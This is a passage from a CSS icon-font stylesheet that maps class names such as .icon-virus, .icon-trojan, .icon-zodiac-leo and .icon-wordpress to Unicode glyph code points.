  content: '\f08d';
}
.icon-sd:before {
  content: '\f106';
}
.icon-search:before {
  content: '\f0c5';
}
.icon-searchdocument:before {
  content: '\f419';
}
.icon-searchfolder:before {
  content: '\f41a';
}
.icon-security-shield:before {
  content: '\f02d';
}
.icon-securityalt-shieldalt:before {
  content: '\f02e';
}
.icon-selection-rectangleselection:before {
  content: '\f1b0';
}
.icon-selectionadd:before {
  content: '\f1b2';
}
.icon-selectionintersect:before {
  content: '\f1b4';
}
.icon-selectionremove:before {
  content: '\f1b3';
}
.icon-seo:before {
  content: '\f030';
}
.icon-server:before {
  content: '\f026';
}
.icon-servers:before {
  content: '\f027';
}
.icon-settingsandroid:before {
  content: '\f309';
}
.icon-settingsfour-gearsalt:before {
  content: '\f306';
}
.icon-settingsthree-gears:before {
  content: '\f307';
}
.icon-settingstwo-gearalt:before {
  content: '\f308';
}
.icon-shades-sunglasses:before {
  content: '\f294';
}
.icon-shapes:before {
  content: '\f1dd';
}
.icon-share:before {
  content: '\f47d';
}
.icon-share-alt:before {
  content: '\f16c';
}
.icon-sharealt:before {
  content: '\f147';
}
.icon-sharedfile:before {
  content: '\f0ef';
}
.icon-sharedhosting:before {
  content: '\f037';
}
.icon-sharethree:before {
  content: '\f414';
}
.icon-sheriff:before {
  content: '\f2a9';
}
.icon-shipping:before {
  content: '\f23f';
}
.icon-shopping:before {
  content: '\f010';
}
.icon-shopping-cart:before {
  content: '\f035';
}
.icon-shoppingbag:before {
  content: '\f273';
}
.icon-shortcut:before {
  content: '\f043';
}
.icon-shovel:before {
  content: '\f290';
}
.icon-shredder:before {
  content: '\f27c';
}
.icon-shutdown:before {
  content: '\f11e';
}
.icon-sidebar:before {
  content: '\f124';
}
.icon-signal:before {
  content: '\f100';
}
.icon-sim:before {
  content: '\f0e1';
}
.icon-simalt:before {
  content: '\f121';
}
.icon-skrill:before {
  content: '\f268';
}
.icon-skull:before {
  content: '\f38d';
}
.icon-skype:before {
  content: '\f141';
}
.icon-skypeaway:before {
  content: '\f39f';
}
.icon-skypebusy:before {
  content: '\f3a0';
}
.icon-skypeoffline:before {
  content: '\f3a1';
}
.icon-skypeonline:before {
  content: '\f39e';
}
.icon-smaller:before {
  content: '\f30b';
}
.icon-smf:before {
  content: '\f062';
}
.icon-smile:before {
  content: '\263a';
}
.icon-snow:before {
  content: '\f22e';
}
.icon-snowman:before {
  content: '\f37c';
}
.icon-socialnetwork:before {
  content: '\f03b';
}
.icon-software:before {
  content: '\f09a';
}
.icon-sortbynameascending-atoz:before {
  content: '\f1c2';
}
.icon-sortbynamedescending-ztoa:before {
  content: '\f1c1';
}
.icon-sortbysizeascending:before {
  content: '\f1c3';
}
.icon-sortbysizedescending:before {
  content: '\f1c4';
}
.icon-soundwave:before {
  content: '\f194';
}
.icon-soup:before {
  content: '\f3d1';
}
.icon-spaceinvaders:before {
  content: '\f352';
}
.icon-spades:before {
  content: '\f2f5';
}
.icon-spam:before {
  content: '\f047';
}
.icon-spamalt:before {
  content: '\f048';
}
.icon-spawn:before {
  content: '\f344';
}
.icon-speaker:before {
  content: '\f372';
}
.icon-speed:before {
  content: '\f40b';
}
.icon-spider:before {
  content: '\f346';
}
.icon-spiderman:before {
  content: '\f347';
}
.icon-split:before {
  content: '\f335';
}
.icon-spoon:before {
  content: '\f213';
}
.icon-spray:before {
  content: '\f1c7';
}
.icon-spreadsheet:before {
  content: '\f0c3';
}
.icon-squareapp:before {
  content: '\f26f';
}
.icon-squarebrackets:before {
  content: '\f0b3';
}
.icon-ssh:before {
  content: '\f04e';
}
.icon-sslmanager:before {
  content: '\f04f';
}
.icon-stadium:before {
  content: '\f3d6';
}
.icon-stamp:before {
  content: '\f242';
}
.icon-stampalt:before {
  content: '\f243';
}
.icon-star:before {
  content: '\f13a';
}
.icon-star-empty:before {
  content: '\f13b';
}
.icon-starempty:before {
  content: '\f2de';
}
.icon-starfull:before {
  content: '\f2e0';
}
.icon-starhalf:before {
  content: '\f2df';
}
.icon-steak:before {
  content: '\f360';
}
.icon-steam:before {
  content: '\f2dd';
}
.icon-step-backward:before {
  content: '\f198';
}
.icon-step-forward:before {
  content: '\f197';
}
.icon-sticker:before {
  content: '\f3f5';
}
.icon-stiletto:before {
  content: '\f429';
}
.icon-stockdown:before {
  content: '\f252';
}
.icon-stocks:before {
  content: '\f250';
}
.icon-stockup:before {
  content: '\f251';
}
.icon-stomach:before {
  content: '\f3e1';
}
.icon-stop:before {
  content: '\f185';
}
.icon-stopwatch:before {
  content: '\f219';
}
.icon-storage-box:before {
  content: '\f011';
}
.icon-storagealt-drawer:before {
  content: '\f012';
}
.icon-store:before {
  content: '\f272';
}
.icon-storm:before {
  content: '\f230';
}
.icon-stove:before {
  content: '\f371';
}
.icon-strawberry:before {
  content: '\f3f3';
}
.icon-strikethrough:before {
  content: '\f1f7';
}
.icon-student-school:before {
  content: '\f288';
}
.icon-stumbleupon:before {
  content: '\f40c';
}
.icon-subdomain:before {
  content: '\f052';
}
.icon-submarine:before {
  content: '\f373';
}
.icon-subscript:before {
  content: '\f1ea';
}
.icon-subtractshape:before {
  content: '\f1fe';
}
.icon-sum:before {
  content: '\f33b';
}
.icon-sun-day:before {
  content: '\f206';
}
.icon-sunnysideup:before {
  content: '\f365';
}
.icon-superman:before {
  content: '\f33f';
}
.icon-superscript:before {
  content: '\f1eb';
}
.icon-support:before {
  content: '\f013';
}
.icon-supportalt:before {
  content: '\f014';
}
.icon-switch:before {
  content: '\f28a';
}
.icon-switchoff:before {
  content: '\f32d';
}
.icon-switchoffalt:before {
  content: '\f28e';
}
.icon-switchon:before {
  content: '\f32c';
}
.icon-switchonalt:before {
  content: '\f28d';
}
.icon-sword:before {
  content: '\f2ed';
}
.icon-sync:before {
  content: '\f0bd';
}
.icon-syncalt:before {
  content: '\f11c';
}
.icon-synckeeplocal:before {
  content: '\f33e';
}
.icon-synckeepserver:before {
  content: '\f33d';
}
.icon-syringe-antivirus:before {
  content: '\f0a9';
}
.icon-tablet:before {
  content: '\f118';
}
.icon-tabletennis-pingpong:before {
  content: '\f2f0';
}
.icon-taco:before {
  content: '\f3cd';
}
.icon-tag:before {
  content: '\f032';
}
.icon-tagalt-pricealt:before {
  content: '\f264';
}
.icon-tags:before {
  content: '\f482';
}
.icon-tagvertical:before {
  content: '\f15f';
}
.icon-tank:before {
  content: '\f423';
}
.icon-target:before {
  content: '\f2a6';
}
.icon-taskmanager-logprograms:before {
  content: '\f04b';
}
.icon-tasks:before {
  content: '\f0e0';
}
.icon-taxi:before {
  content: '\f3a4';
}
.icon-tea:before {
  content: '\f3cb';
}
.icon-teapot:before {
  content: '\f42c';
}
.icon-telescope:before {
  content: '\f3ef';
}
.icon-temperature-thermometer:before {
  content: '\f20d';
}
.icon-temperaturealt-thermometeralt:before {
  content: '\f20e';
}
.icon-tennis:before {
  content: '\f2ea';
}
.icon-tent-camping:before {
  content: '\f215';
}
.icon-terminal:before {
  content: '\f114';
}
.icon-tethering:before {
  content: '\f0f1';
}
.icon-tetrisone:before {
  content: '\f34b';
}
.icon-tetristhree:before {
  content: '\f34d';
}
.icon-tetristwo:before {
  content: '\f34c';
}
.icon-text-height:before {
  content: '\f1f8';
}
.icon-text-width:before {
  content: '\f1f9';
}
.icon-th:before {
  content: '\f110';
}
.icon-th-large:before {
  content: '\f112';
}
.icon-th-list:before {
  content: '\f113';
}
.icon-theather:before {
  content: '\f39c';
}
.icon-theme-style:before {
  content: '\f041';
}
.icon-thissideup:before {
  content: '\f41d';
}
.icon-threecolumns:before {
  content: '\f1ab';
}
.icon-thumbs-down:before {
  content: '\f139';
}
.icon-thumbs-up:before {
  content: '\f138';
}
.icon-ticket:before {
  content: '\f3dc';
}
.icon-tictactoe:before {
  content: '\f39a';
}
.icon-tie-business:before {
  content: '\2040';
}
.icon-time:before {
  content: '\f210';
}
.icon-timeline:before {
  content: '\f253';
}
.icon-tint:before {
  content: '\f208';
}
.icon-toast:before {
  content: '\f2ad';
}
.icon-toiletpaper:before {
  content: '\f384';
}
.icon-tooth:before {
  content: '\f3de';
}
.icon-toothbrush:before {
  content: '\f385';
}
.icon-tophat:before {
  content: '\f3f0';
}
.icon-torigate:before {
  content: '\f411';
}
.icon-touchpad:before {
  content: '\f115';
}
.icon-trafficlight:before {
  content: '\f22a';
}
.icon-transform:before {
  content: '\f1a6';
}
.icon-trash:before {
  content: '\f0ce';
}
.icon-trashempty:before {
  content: '\f0cf';
}
.icon-trashfull:before {
  content: '\f0d0';
}
.icon-travel:before {
  content: '\f422';
}
.icon-treediagram:before {
  content: '\f0ec';
}
.icon-treeornament:before {
  content: '\f37e';
}
.icon-triangle:before {
  content: '\25b3';
}
.icon-tron:before {
  content: '\f34f';
}
.icon-trophy:before {
  content: '\f2d7';
}
.icon-truck:before {
  content: '\f211';
}
.icon-trumpet:before {
  content: '\f375';
}
.icon-tumblr:before {
  content: '\f164';
}
.icon-tv:before {
  content: '\f1a4';
}
.icon-twitter:before {
  content: '\f16a';
}
.icon-twocolumnsleft:before {
  content: '\f1a9';
}
.icon-twocolumnsleftalt:before {
  content: '\f1aa';
}
.icon-twocolumnsright:before {
  content: '\f1a7';
}
.icon-twocolumnsrightalt:before {
  content: '\f1a8';
}
.icon-ubuntu:before {
  content: '\f120';
}
.icon-umbrella:before {
  content: '\f218';
}
.icon-underline:before {
  content: '\f1f6';
}
.icon-undo:before {
  content: '\f32a';
}
.icon-unlock:before {
  content: '\f0bf';
}
.icon-upleft:before {
  content: '\f302';
}
.icon-upload:before {
  content: '\f47a';
}
.icon-uploadalt:before {
  content: '\f11b';
}
.icon-upright:before {
  content: '\f303';
}
.icon-uptime:before {
  content: '\f017';
}
.icon-usb:before {
  content: '\f10d';
}
.icon-usbalt:before {
  content: '\f10e';
}
.icon-usbplug:before {
  content: '\f10f';
}
.icon-user:before {
  content: '\f133';
}
.icon-userfilter:before {
  content: '\f05d';
}
.icon-usfootball:before {
  content: '\f2ec';
}
.icon-value-coins:before {
  content: '\f018';
}
.icon-vector:before {
  content: '\f1b6';
}
.icon-vendetta:before {
  content: '\f3c5';
}
.icon-video:before {
  content: '\f17d';
}
.icon-viking:before {
  content: '\f379';
}
.icon-vimeo:before {
  content: '\f168';
}
.icon-vinyl:before {
  content: '\f0cc';
}
.icon-violin:before {
  content: '\f1a5';
}
.icon-virus:before {
  content: '\f0a8';
}
.icon-visa:before {
  content: '\f3c2';
}
.icon-visitor:before {
  content: '\f097';
}
.icon-vlc-cone:before {
  content: '\f192';
}
.icon-voice:before {
  content: '\f18c';
}
.icon-volume-down:before {
  content: '\f0e3';
}
.icon-volume-off:before {
  content: '\f0e4';
}
.icon-volume-up:before {
  content: '\f0e2';
}
.icon-vps:before {
  content: '\f025';
}
.icon-wacom:before {
  content: '\f1bb';
}
.icon-walle:before {
  content: '\f3bc';
}
.icon-wallet:before {
  content: '\e000';
}
.icon-warcraft:before {
  content: '\f3bf';
}
.icon-warmedal:before {
  content: '\f2e4';
}
.icon-warning-sign:before {
  content: '\f316';
}
.icon-washer:before {
  content: '\f39b';
}
.icon-watch:before {
  content: '\f378';
}
.icon-watertap-plumbing:before {
  content: '\f22d';
}
.icon-wave-sea:before {
  content: '\f23c';
}
.icon-wavealt-seaalt:before {
  content: '\f23b';
}
.icon-webcam:before {
  content: '\f0fe';
}
.icon-webcamalt:before {
  content: '\f129';
}
.icon-webhostinghub:before {
  content: '\f031';
}
.icon-webmail:before {
  content: '\f045';
}
.icon-webpage:before {
  content: '\f033';
}
.icon-webplatform:before {
  content: '\f3c3';
}
.icon-websitealt:before {
  content: '\f01c';
}
.icon-websitebuilder:before {
  content: '\f034';
}
.icon-weight:before {
  content: '\f430';
}
.icon-westernunion:before {
  content: '\f26a';
}
.icon-wheel:before {
  content: '\f228';
}
.icon-wheelchair:before {
  content: '\f3fe';
}
.icon-whistle:before {
  content: '\f3d8';
}
.icon-whmcs:before {
  content: '\f066';
}
.icon-wifi:before {
  content: '\f0ff';
}
.icon-wind:before {
  content: '\f41b';
}
.icon-windleft:before {
  content: '\f424';
}
.icon-windows:before {
  content: '\f019';
}
.icon-windright:before {
  content: '\f425';
}
.icon-wine:before {
  content: '\f238';
}
.icon-wizard:before {
  content: '\f03c';
}
.icon-wizardalt:before {
  content: '\f1fb';
}
.icon-wizardhat:before {
  content: '\f337';
}
.icon-woman-female:before {
  content: '\f2a2';
}
.icon-women:before {
  content: '\f24d';
}
.icon-wordpress:before {
  content: '\f074';
}
.icon-wrench:before {
  content: '\f05b';
}
.icon-wrenchalt:before {
  content: '\f2b2';
}
.icon-xbox:before {
  content: '\f353';
}
.icon-xmen:before {
  content: '\f345';
}
.icon-yahoo:before {
  content: '\f151';
}
.icon-yen:before {
  content: '\00a5';
}
.icon-yenalt:before {
  content: '\f25d';
}
.icon-yinyang:before {
  content: '\262f';
}
.icon-youtube:before {
  content: '\f142';
}
.icon-zelda:before {
  content: '\f3b8';
}
.icon-zikula:before {
  content: '\f0ac';
}
.icon-zip:before {
  content: '\f116';
}
.icon-zodiac-aquarius:before {
  content: '\f3b4';
}
.icon-zodiac-aries:before {
  content: '\f3aa';
}
.icon-zodiac-cancer:before {
  content: '\f3ad';
}
.icon-zodiac-capricorn:before {
  content: '\f3b3';
}
.icon-zodiac-gemini:before {
  content: '\f3ac';
}
.icon-zodiac-leo:before {
  content: '\f3ae';
}
.icon-zodiac-libra:before {
  content: '\f3b0';
}
.icon-zodiac-pisces:before {
  content: '\f3b5';
}
.icon-zodiac-sagitarius:before {
  content: '\f3b2';
}
.icon-zodiac-scorpio:before {
  content: '\f3b1';
}
.icon-zodiac-taurus:before {
  content: '\f3ab';
}
.icon-zodiac-virgo:before {
  content: '\f3af';
}
.icon-zoom-in:before {
  content: '\f320';
}
.icon-zoom-out:before {
  content: '\f321';
}
.icon-vk:before {
  content: '\f34e';
}
.icon-bitcoin:before {
  content: '\f584';
}
.icon-rouble:before {
  content: '\f4ca';
}
.icon-phpnuke:before {
  content: '\f48c';
}
.icon-modx:before {
  content: '\f48d';
}
.icon-eoneohseven:before {
  content: '\f48e';
}
.icon-subrion:before {
  content: '\f48f';
}
.icon-typothree:before {
  content: '\f490';
}
.icon-tikiwiki:before {
  content: '\f491';
}
.icon-pligg:before {
  content: '\f492';
}
.icon-pyrocms:before {
  content: '\f493';
}
.icon-mambo:before {
  content: '\f494';
}
.icon-contao:before {
  content: '\f495';
}
.icon-crackedegg:before {
  content: '\f496';
}
.icon-coffeecupalt:before {
  content: '\f497';
}
.icon-reademailalt:before {
  content: '\f498';
}
.icon-train:before {
  content: '\f499';
}
.icon-shoebox:before {
  content: '\f49a';
}
.icon-bathtub:before {
  content: '\f49b';
}
.icon-ninegag:before {
  content: '\f49c';
}
.icon-pebble:before {
  content: '\f49d';
}
.icon-musicthree:before {
  content: '\f49e';
}
.icon-stairsup:before {
  content: '\f49f';
}
.icon-stairsdown:before {
  content: '\f4a0';
}
.icon-bookalt:before {
  content: '\f4a1';
}
.icon-programclose:before {
  content: '\f4a2';
}
.icon-programok:before {
  content: '\f4a3';
}
.icon-splitalt:before {
  content: '\f4a4';
}
.icon-solarsystem:before {
  content: '\f4a5';
}
.icon-honeycomb:before {
  content: '\f4a6';
}
.icon-tools:before {
  content: '\f4a7';
}
.icon-xoops:before {
  content: '\f4a8';
}
.icon-pixie:before {
  content: '\f4a9';
}
.icon-dotclear:before {
  content: '\f4aa';
}
.icon-impresscms:before {
  content: '\f4ab';
}
.icon-saurus:before {
  content: '\f4ac';
}
.icon-impresspages:before {
  content: '\f4ad';
}
.icon-monstra:before {
  content: '\f4ae';
}
.icon-snews:before {
  content: '\f4af';
}
.icon-jcore:before {
  content: '\f4b0';
}
.icon-silverstripe:before {
  content: '\f4b1';
}
.icon-btwoevolution:before {
  content: '\f4b2';
}
.icon-nucleus:before {
  content: '\f4b3';
}
.icon-symphony:before {
  content: '\f4b5';
}
.icon-vanillacms:before {
  content: '\f4b6';
}
.icon-bbpress:before {
  content: '\f4b7';
}
.icon-phpbbalt:before {
  content: '\f4b8';
}
.icon-chyrp:before {
  content: '\f4b9';
}
.icon-pivotx:before {
  content: '\f4ba';
}
.icon-pagecookery:before {
  content: '\f4bb';
}
.icon-moviereelalt:before {
  content: '\f4bc';
}
.icon-cassettealt:before {
  content: '\f4bd';
}
.icon-photobucket:before {
  content: '\f4be';
}
.icon-technorati:before {
  content: '\f4bf';
}
.icon-theverge:before {
  content: '\f4c0';
}
.icon-stacks:before {
  content: '\f4c1';
}
.icon-dotlist:before {
  content: '\f4c2';
}
.icon-numberlist:before {
  content: '\f4c3';
}
.icon-indentleft:before {
  content: '\f4c4';
}
.icon-indentright:before {
  content: '\f4c5';
}
.icon-fblike:before {
  content: '\f4c6';
}
.icon-fbdislike:before {
  content: '\f4c7';
}
.icon-sale:before {
  content: '\f4c8';
}
.icon-sharetronix:before {
  content: '\f4c9';
}
.icon-markerdown:before {
  content: '\f4cb';
}
.icon-markerup:before {
  content: '\f4cc';
}
.icon-markerleft:before {
  content: '\f4cd';
}
.icon-markerright:before {
  content: '\f4ce';
}
.icon-bookmarkalt:before {
  content: '\f4cf';
}
.icon-calendarthree:before {
  content: '\f4d0';
}
.icon-wineglass:before {
  content: '\f4d1';
}
.icon-slidersoff:before {
  content: '\f4d2';
}
.icon-slidersmiddle:before {
  content: '\f4d3';
}
.icon-slidersfull:before {
  content: '\f4d4';
}
.icon-slidersdesc:before {
  content: '\f4d5';
}
.icon-slidersasc:before {
  content: '\f4d6';
}
.icon-slideronefull:before {
  content: '\f4d7';
}
.icon-slidertwofull:before {
  content: '\f4d8';
}
.icon-sliderthreefull:before {
  content: '\f4d9';
}
.icon-noborders:before {
  content: '\f4da';
}
.icon-bottomborder:before {
  content: '\f4db';
}
.icon-topborder:before {
  content: '\f4dc';
}
.icon-leftborder:before {
  content: '\f4dd';
}
.icon-rightborder:before {
  content: '\f4de';
}
.icon-horizontalborder:before {
  content: '\f4df';
}
.icon-verticalborder:before {
  content: '\f4e0';
}
.icon-outerborders:before {
  content: '\f4e1';
}
.icon-innerborders:before {
  content: '\f4e2';
}
.icon-fullborders:before {
  content: '\f4e3';
}
.icon-networksignalalt:before {
  content: '\f4e4';
}
.icon-resizeverticalalt:before {
  content: '\f4e5';
}
.icon-resizehorizontalalt:before {
  content: '\f4e6';
}
.icon-moneyalt:before {
  content: '\f4e7';
}
.icon-fontcase:before {
  content: '\f4e8';
}
.icon-playstation:before {
  content: '\f4e9';
}
.icon-cube:before {
  content: '\f4ea';
}
.icon-sphere:before {
  content: '\f4eb';
}
.icon-ceilinglight:before {
  content: '\f4ec';
}
.icon-chandelier:before {
  content: '\f4ed';
}
.icon-details:before {
  content: '\f4ee';
}
.icon-detailsalt:before {
  content: '\f4ef';
}
.icon-bullet:before {
  content: '\f4f0';
}
.icon-gun:before {
  content: '\f4f1';
}
.icon-processorthree:before {
  content: '\f4f2';
}
.icon-world:before {
  content: '\f4f3';
}
.icon-statistics:before {
  content: '\f4f4';
}
.icon-shoppingcartalt:before {
  content: '\f4f5';
}
.icon-microphonealt:before {
  content: '\f4f6';
}
.icon-routeralt:before {
  content: '\f4f7';
}
.icon-shell:before {
  content: '\f4f8';
}
.icon-squareplay:before {
  content: '\f4f9';
}
.icon-squarestop:before {
  content: '\f4fa';
}
.icon-squarepause:before {
  content: '\f4fb';
}
.icon-squarerecord:before {
  content: '\f4fc';
}
.icon-squareforward:before {
  content: '\f4fd';
}
.icon-squareback:before {
  content: '\f4fe';
}
.icon-squarenext:before {
  content: '\f4ff';
}
.icon-squareprevious:before {
  content: '\f500';
}
.icon-mega:before {
  content: '\f501';
}
.icon-charliechaplin:before {
  content: '\f502';
}
.icon-popcorn:before {
  content: '\f503';
}
.icon-fatarrowright:before {
  content: '\f504';
}
.icon-fatarrowleft:before {
  content: '\f505';
}
.icon-fatarrowdown:before {
  content: '\f506';
}
.icon-fatarrowup:before {
  content: '\f507';
}
.icon-shirtbutton:before {
  content: '\f508';
}
.icon-shirtbuttonalt:before {
  content: '\f509';
}
.icon-cuckooclock:before {
  content: '\f50a';
}
.icon-lens:before {
  content: '\f50b';
}
.icon-voltage:before {
  content: '\f50c';
}
.icon-planealt:before {
  content: '\f50d';
}
.icon-busalt:before {
  content: '\f50e';
}
.icon-lipstick:before {
  content: '\f50f';
}
.icon-plantalt:before {
  content: '\f510';
}
.icon-paperboat:before {
  content: '\f511';
}
.icon-texture:before {
  content: '\f512';
}
.icon-dominoone:before {
  content: '\f513';
}
.icon-dominotwo:before {
  content: '\f514';
}
.icon-dominothree:before {
  content: '\f515';
}
.icon-dominofour:before {
  content: '\f516';
}
.icon-dominofive:before {
  content: '\f517';
}
.icon-dominosix:before {
  content: '\f518';
}
.icon-dominoseven:before {
  content: '\f519';
}
.icon-dominoeight:before {
  content: '\f51a';
}
.icon-dominonine:before {
  content: '\f51b';
}
.icon-connected:before {
  content: '\f51c';
}
.icon-connectedpc:before {
  content: '\f51d';
}
.icon-musicsheet:before {
  content: '\f51e';
}
.icon-rdio:before {
  content: '\f51f';
}
.icon-spotify:before {
  content: '\f520';
}
.icon-deviantart:before {
  content: '\f521';
}
.icon-yelp:before {
  content: '\f522';
}
.icon-behance:before {
  content: '\f523';
}
.icon-nfc:before {
  content: '\f524';
}
.icon-earbudsalt:before {
  content: '\f525';
}
.icon-earbuds:before {
  content: '\f526';
}
.icon-amazon:before {
  content: '\f527';
}
.icon-openid:before {
  content: '\f528';
}
.icon-digg:before {
  content: '\f529';
}
.icon-retweet:before {
  content: '\f52a';
}
.icon-moonnew:before {
  content: '\f52b';
}
.icon-moonwaxingcrescent:before {
  content: '\f52c';
}
.icon-moonfirstquarter:before {
  content: '\f52d';
}
.icon-moonwaxinggibbous:before {
  content: '\f52e';
}
.icon-moonfull:before {
  content: '\f52f';
}
.icon-moonwaninggibbous:before {
  content: '\f530';
}
.icon-moonthirdquarter:before {
  content: '\f531';
}
.icon-moonwaningcrescent:before {
  content: '\f532';
}
.icon-planet:before {
  content: '\f533';
}
.icon-sodacup:before {
  content: '\f534';
}
.icon-cocktail:before {
  content: '\f535';
}
.icon-church:before {
  content: '\f536';
}
.icon-mosque:before {
  content: '\f537';
}
.icon-comedy:before {
  content: '\f538';
}
.icon-tragedy:before {
  content: '\f539';
}
.icon-bacon:before {
  content: '\f53a';
}
.icon-trailor:before {
  content: '\f53b';
}
.icon-tshirt:before {
  content: '\f53c';
}
.icon-design:before {
  content: '\f53d';
}
.icon-spiderweb:before {
  content: '\f53e';
}
.icon-fireplace:before {
  content: '\f53f';
}
.icon-tallglass:before {
  content: '\f540';
}
.icon-grapes:before {
  content: '\f541';
}
.icon-biohazard:before {
  content: '\f542';
}
.icon-directions:before {
  content: '\f543';
}
.icon-equalizerthree:before {
  content: '\f544';
}
.icon-mountains:before {
  content: '\f545';
}
.icon-bing:before {
  content: '\f546';
}
.icon-windowseight:before {
  content: '\f547';
}
.icon-microsoftoffice:before {
  content: '\f548';
}
.icon-salealt:before {
  content: '\f549';
}
.icon-purse:before {
  content: '\f54a';
}
.icon-chickenalt:before {
  content: '\f54b';
}
.icon-podium:before {
  content: '\f54c';
}
.icon-findfriends:before {
  content: '\f54d';
}
.icon-microphonethree:before {
  content: '\f54e';
}
.icon-workshirt:before {
  content: '\f54f';
}
.icon-donotdisturb:before {
  content: '\f550';
}
.icon-addtags:before {
  content: '\f551';
}
.icon-removetags:before {
  content: '\f556';
}
.icon-carbattery:before {
  content: '\f553';
}
.icon-debug:before {
  content: '\f554';
}
.icon-trojan:before {
  content: '\f555';
}
.icon-molecule:before {
  content: '\f556';
}
.icon-safetygoggles:before {
  content: '\f557';
}
.icon-leather:before {
  content: '\f558';
}
.icon-teddybear:before {
  content: '\f559';
}
.icon-stroller:before {
  content: '\f55a';
}
.icon-circleplay:before {
  content: '\f55b';
}
.icon-circlestop:before {
  content: '\f55c';
}
.icon-circlepause:before {
  content: '\f55d';
}
.icon-circlerecord:before {
  content: '\f55e';
}
.icon-circleforward:before {
  content: '\f55f';
}
.icon-circlebackward:before {
  content: '\f560';
}
.icon-circlenext:before {
  content: '\f561';
}
.icon-circleprevious:before {
  content: '\f562';
}
.icon-circleplayempty:before {
  content: '\f563';
}
.icon-circlestopempty:before {
  content: '\f564';
}
.icon-circlepauseempty:before {
  content: '\f565';
}
.icon-circlerecordempty:before {
  content: '\f566';
}
.icon-circleforwardempty:before {
  content: '\f567';
}
.icon-circlebackwardempty:before {
  content: '\f568';
}
.icon-circlenextempty:before {
  content: '\f569';
}
.icon-circlepreviousempty:before {
  content: '\f56a';
}
.icon-belt:before {
  content: '\f56b';
}
.icon-bait:before {
  content: '\f56c';
}
.icon-manalt:before {
  content: '\f56d';
}
.icon-womanalt:before {
  content: '\f56e';
}
.icon-clover:before {
  content: '\f56f';
}
.icon-pacifier:before {
  content: '\f570';
}
.icon-calcplus:before {
  content: '\f571';
}
.icon-calcminus:before {
  content: '\f572';
}
.icon-calcmultiply:before {
  content: '\f573';
}
.icon-calcdivide:before {
  content: '\f574';
}
.icon-calcequals:before {
  content: '\f575';
}
.icon-city:before {
  content: '\f576';
}
.icon-hdvideo:before {
  content: '\f577';
}
.icon-horizontalexpand:before {
  content: '\f578';
}
.icon-horizontalcontract:before {
  content: '\f579';
}
.icon-radar:before {
  content: '\f57a';
}
.icon-threed:before {
  content: '\f57b';
}
.icon-flickralt:before {
  content: '\f57c';
}
.icon-pattern:before {
  content: '\f57d';
}
.icon-elevator:before {
  content: '\f57e';
}
.icon-escalator:before {
  content: '\f57f';
}
.icon-portrait:before {
  content: '\f580';
}
.icon-cigar:before {
  content: '\f581';
}
.icon-dropbox:before {
  content: '\f582';
}
.icon-origami:before {
  content: '\f583';
}
.icon-opensource:before {
  content: '\f585';
}
.icon-redaxscript:before {
  content: '\f586';
}
.icon-mahara:before {
  content: '\f587';
}
.icon-forkcms:before {
  content: '\f588';
}
.icon-pimcore:before {
  content: '\f589';
}
.icon-bigace:before {
  content: '\f58a';
}
.icon-aef:before {
  content: '\f58b';
}
.icon-punbb:before {
  content: '\f58c';
}
.icon-phorum:before {
  content: '\f58d';
}
.icon-fluxbb:before {
  content: '\f58e';
}
.icon-minibb:before {
  content: '\f58f';
}
.icon-zenphoto:before {
  content: '\f590';
}
.icon-fourimages:before {
  content: '\f591';
}
.icon-plogger:before {
  content: '\f592';
}
.icon-jcow:before {
  content: '\f593';
}
.icon-elgg:before {
  content: '\f594';
}
.icon-etano:before {
  content: '\f595';
}
.icon-openclassifieds:before {
  content: '\f596';
}
.icon-osclass:before {
  content: '\f597';
}
.icon-openx:before {
  content: '\f598';
}
.icon-phplist:before {
  content: '\f599';
}
.icon-roundcube:before {
  content: '\f59a';
}
.icon-pommo:before {
  content: '\f59b';
}
.icon-webinsta:before {
  content: '\f59c';
}
.icon-limesurvey:before {
  content: '\f59d';
}
.icon-fengoffice:before {
  content: '\f59e';
}
.icon-eyeos:before {
  content: '\f59f';
}
.icon-dotproject:before {
  content: '\f5a0';
}
.icon-collabtive:before {
  content: '\f5a1';
}
.icon-projectpier:before {
  content: '\f5a2';
}
.icon-taskfreak:before {
  content: '\f5a3';
}
.icon-eventum:before {
  content: '\f5a4';
}
.icon-traq:before {
  content: '\f5a5';
}
.icon-mantisbugtracker:before {
  content: '\f5a6';
}
.icon-oscommerce:before {
  content: '\f5a7';
}
.icon-zencart:before {
  content: '\f5a8';
}
.icon-tomatocart:before {
  content: '\f5a9';
}
.icon-boxbilling:before {
  content: '\f5aa';
}
.icon-zurmo:before {
  content: '\f5ab';
}
.icon-orangehrm:before {
  content: '\f5ac';
}
.icon-vtiger:before {
  content: '\f5ad';
}
.icon-mibew:before {
  content: '\f5ae';
}
.icon-phpmyfaq:before {
  content: '\f5af';
}
.icon-yiiframework:before {
  content: '\f5b0';
}
.icon-zendframework:before {
  content: '\f5b1';
}
.icon-fuelphp:before {
  content: '\f5b2';
}
.icon-kohana:before {
  content: '\f5b3';
}
.icon-smarty:before {
  content: '\f5b4';
}
.icon-sidu:before {
  content: '\f5b5';
}
.icon-simplepie:before {
  content: '\f5b6';
}
.icon-projectsend:before {
  content: '\f5b7';
}
.icon-extjs:before {
  content: '\f5b8';
}
.icon-raphael:before {
  content: '\f5b9';
}
.icon-sizzle:before {
  content: '\f5ba';
}
.icon-yui:before {
  content: '\f5bb';
}
.icon-scissorsalt:before {
  content: '\f5bc';
}
.icon-cuthere:before {
  content: '\f5bd';
}
.icon-coinsalt:before {
  content: '\f5be';
}
.icon-parkingmeter:before {
  content: '\f5bf';
}
.icon-treethree:before {
  content: '\f5c0';
}
.icon-packarchive:before {
  content: '\f5c1';
}
.icon-unpackarchive:before {
  content: '\f5c2';
}
.icon-terminalalt:before {
  content: '\f5c3';
}
.icon-jersey:before {
  content: '\f5c4';
}
.icon-vial:before {
  content: '\f5c5';
}
.icon-noteslist:before {
  content: '\f5c6';
}
.icon-notestasks:before {
  content: '\f5c7';
}
.icon-notesdate:before {
  content: '\f5c8';
}
.icon-noteslocation:before {
  content: '\f5c9';
}
.icon-noteslistalt:before {
  content: '\f5ca';
}
.icon-notestasksalt:before {
  content: '\f5cb';
}
.icon-notesdatealt:before {
  content: '\f5cc';
}
.icon-noteslocationalt:before {
  content: '\f5cd';
}
.icon-useralt:before {
  content: '\f5ce';
}
.icon-adduseralt:before {
  content: '\f5cf';
}
.icon-removeuseralt:before {
  content: '\f5d0';
}
.icon-banuseralt:before {
  content: '\f5d1';
}
.icon-banuser:before {
  content: '\f5d2';
}
.icon-paintrollalt:before {
  content: '\f5d3';
}
.icon-textcursor:before {
  content: '\f5d4';
}
.icon-textfield:before {
  content: '\f5d5';
}
.icon-precisecursor:before {
  content: '\f5d6';
}
